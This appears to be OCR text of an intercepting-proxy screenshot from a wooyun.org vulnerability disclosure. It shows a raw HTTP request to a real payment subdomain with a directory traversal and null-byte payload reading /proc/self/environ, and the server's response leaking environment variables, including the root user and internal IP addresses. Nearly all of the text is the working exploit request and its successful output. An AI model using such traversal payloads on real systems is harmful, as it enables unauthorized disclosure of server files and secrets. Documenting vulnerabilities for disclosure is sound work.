 Raw Params Headers Hex
GET /?game=njxib&r=../../../../../../../../../../proc/self/environ%00.php HTTP/1.1
Referer: http://sj.pay.xoyo.com
Host: sj.pay.xoyo.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_0 like Mac OS X) AppleWebKit/600.1.3 (KHTML, like Gecko) Version/8.0 Mobile/12A4345d
Safari/600.1.4
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Server: nginx
Date: Mon, 06 Jul 2015 02:26:43 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 411
SHELL=/bin/bash□SSH_CLIENT=10.19.1.205 10207
10101□USER=root□LS_COLORS=□MAIL=/var/mail/root□PATH=/usr/kerberos/sbin:/usr/kerberos/bin:/usr/local/sbin:/usr/local/bin:/s
bin:/bin:/usr/sbin:/usr/bin□PWD=/root□LANG=en_US.UTF-8□SHLVL=3□HOME=/root□LOGNAME=root□CVS_RSH=ssh□SSH_CONNEC
TION=10.19.1.205 10207 10.19.1.173 10101□LESSOPEN=|/usr/bin/lesspipe.sh
%s□G_BROKEN_FILENAMES=1□_=/usr/local/webserver/php/bin/php-cgi□
www.wooyun.org